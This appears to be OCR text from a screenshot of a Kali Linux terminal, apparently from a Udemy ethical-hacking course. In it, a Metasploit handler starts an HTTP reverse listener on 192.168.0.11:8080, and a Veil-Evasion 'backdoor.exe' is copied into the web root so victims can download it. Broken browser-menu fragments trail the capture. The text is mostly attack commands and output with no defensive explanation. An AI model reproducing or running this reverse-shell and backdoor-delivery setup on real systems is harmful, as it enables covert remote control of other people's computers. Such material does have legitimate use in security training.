 Applications Places Terminator Tue 12:43 1
root@kali: ~
root@kali: ~ 80x19
d, process, none)
LHOST 192.168.0.11 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://192.168.0.11:8080
[*] Starting the payload handler...
root@kali: ~ 80x19
root@kali:~# ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.11 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::7494:ee14:e593:9870 prefixlen 64 scopeid 0x20<link>
ether 00:c0:ca:82:82:98 txqueuelen 1000 (Ethernet)
RX packets 4503 bytes 2585732 (2.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2021 bytes 287179 (280.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# cp /var/lib/veil-evasion/output/compiled/backdoor.exe /var/www/html
root@kali:~# route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.0.1 0.0.0.0 UG 600 0 0 wlan0
192.168.0.0 0.0.0.0 255.255.255.0 U 600 0 0 wlan0
root@kali:~#
irefox
Search
R
Settings Tools
Feedback
and HTTP
acklist check,
com ®
Udemy